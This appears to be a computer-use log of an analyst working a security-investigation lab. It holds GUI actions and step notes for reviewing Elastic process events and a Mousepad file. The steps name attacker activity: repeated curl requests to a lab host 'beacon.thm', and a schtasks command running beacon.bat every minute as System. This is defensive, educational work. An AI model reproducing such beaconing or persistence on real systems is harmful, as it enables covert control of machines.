
type("2")
key("ctrl+End")

Return to Elastic and examine the events after 18:58:11, including the ftp launch and the repeated curl requests to beacon.thm
left_click(970, 71)

scroll(426, 486, "down", 2)

scroll(361, 495, "down", 1)

scroll(363, 503, "down", 2)
scroll(363, 503, "down", 2)

scroll(362, 504, "up", 2)
scroll(363, 504, "down", 2)

left_click_drag(173, 475, 428, 479)
scroll(449, 489, "down", 1)

left_click_drag(172, 448, 403, 498)

Switch to Mousepad and examine the schtasks command on line 25, checking the beacon.bat target, the /sc minute /mo 1 schedule and the System account
left_click(446, 43)
left_click(541, 144)

left_click_drag(172, 319, 775, 314)
left_click_drag(685, 321, 770, 322)

left_click(97, 341)

left_click_drag(892, 322, 908, 321)

left_click(797, 341)

left_click_drag(797, 321, 814, 321)

double_click(840, 328)
left_click(834, 344)

left_click_drag(798, 325, 888, 323)

Return to Elastic and examine the remaining process events from 18:59:02 onward, including the beacon.thm curl requests and the cmd.exe launch
key("Down")

left_click(969, 72)
